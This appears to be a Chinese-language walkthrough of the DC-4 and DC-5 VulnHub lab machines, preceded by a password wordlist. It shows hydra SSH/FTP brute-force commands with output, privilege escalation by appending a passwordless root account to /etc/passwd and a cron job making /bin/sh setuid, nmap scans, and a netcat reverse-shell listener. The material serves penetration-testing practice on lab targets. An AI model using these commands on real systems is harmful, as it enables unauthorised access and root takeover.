YAgjecc826 compaq candy1 sarah1 qwerty123456 123456l eminem1 141414 789789 maria steelers iloveme1 morgan1 winner boomer lolita nastya alexis1 carmen angelo nicholas1 portugal precious jackass1 jonathan1 yfnfif bitch tiffany rabbit rainbow1 angel123 popcorn barbara brandy starwars1 barney natalia jibril04 hiphop tiffany1 shorty poohbear1 simone albert marlboro hardcore cowboys sydney alex scorpio 1234512345 q12345 qq123456 onelove bond007 abcdefg1 eagles crystal1 azertyuiop winter sexy12 angelina james svetlana fatima 123456k icecream popcorn1生成爆破字典,爆破ssh 使用hydra,进行爆破,hydra是著名黑客组织thc的一款开源的暴力密码破解工具,可以在线破解多种密码。 破解ssh: hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns ip ssh hydra -l 用户名 -p 密码字典 -t 线程 -o save.log -vV ip ssh 破解ftp: hydra ip ftp -l 用户名 -P 密码字典 -t 线程(默认16) -vV hydra ip ftp -l 用户名 -P 密码字典 -e ns -vV 爆破ssh hydra -l jim -P passwd.txt -t 10 ssh://192.168.124.148 爆出ssh登录密码 Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes. Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-10 08:38:19 [WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4 [DATA] max 10 tasks per 1 server, overall 10 tasks, 252 login tries (l:1/p:252), ~26 tries per task [DATA] attacking ssh://192.168.124.148:22/ [STATUS] 110.00 tries/min, 110 tries in 00:01h, 142 to do in 00:02h, 10 active [STATUS] 80.00 tries/min, 160 tries in 00:02h, 92 to do in 00:02h, 10 active [22][ssh] host: 192.168.124.148 login: jim password: jibril04 1 of 1 target successfully completed, 1 valid password found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-10 08:41:16ssh账号:jim密码:jibril04
读取一下信封 /var/mail/jim告诉了我们账号密码
切换一下用户 su charles查看能够root执行的命令 sudo -l
密码设置为空 echo "admin::0:0:::/bin/bash" | sudo teehee -a /etc/passwd对于admin::0:0:::/bin/bash的解释 [用户名]:[密码]:[UID]:[GID]:[身份描述]:[主目录]:[登录shell]参考文章
其中-e 类似等于>>
然后切换用户
向/etc/crontab文件中写入新的定时任务 时间部分全部填写为*,意思是每分钟执行一次,通过写入将/bin/sh的权限修改为4777,这样就可以在非root用户下执行它,并且执行期间拥有root权限。 sudo teehee /etc/crontab * * * * * root chmod 4777 /bin/sh
安全客 https://www.cnblogs.com/yurang/p/13721862.html DC5 基本环境的搭建靶机下载地址:https://download.vulnhub.com/dc/DC-5.zip 基本信息收集 nmap -sS -A 192.168.124.0/24 Nmap scan report for 192.168.124.149 Host is up (0.00027s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 80/tcp open http nginx 1.6.2 |_http-server-header: nginx/1.6.2 |_http-title: Welcome 111/tcp open rpcbind 2-4 (RPC #100000) | rpcinfo: | program version port/proto service | 100000 2,3,4 111/tcp rpcbind | 100000 2,3,4 111/udp rpcbind | 100000 3,4 111/tcp6 rpcbind | 100000 3,4 111/udp6 rpcbind | 100024 1 37412/udp status | 100024 1 49448/tcp6 status | 100024 1 49885/udp6 status |_ 100024 1 56530/tcp status MAC Address: 00:0C:29:1A:8C:74 (VMware) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop TRACEROUTE HOP RTT ADDRESS 1 0.27 ms 192.168.124.149 Nmap scan report for 192.168.124.254发现开了80,111端口,操作系统是linux,nginx 1.6.2 对端口进一步探测 nmap -sS 192.168.124.149 -p 1-65535 Nmap scan report for 192.168.124.149 Host is up (0.00089s latency). Not shown: 65532 closed ports PORT STATE SERVICE 80/tcp open http 111/tcp open rpcbind 56530/tcp open unknown MAC Address: 00:0C:29:1A:8C:74 (VMware) Nmap done: 1 IP address (1 host up) scanned in 2.46 seconds开了56530端口
进入80端口查看

尝试了xss发现并没有


扫描一下目录,发现特别的footer.php

在/var/tmp/下新建phpshell文件,写入 kali端 nc -l -p 4444反弹shell python -c 'import pty;pty.spawn("/bin/bash")'
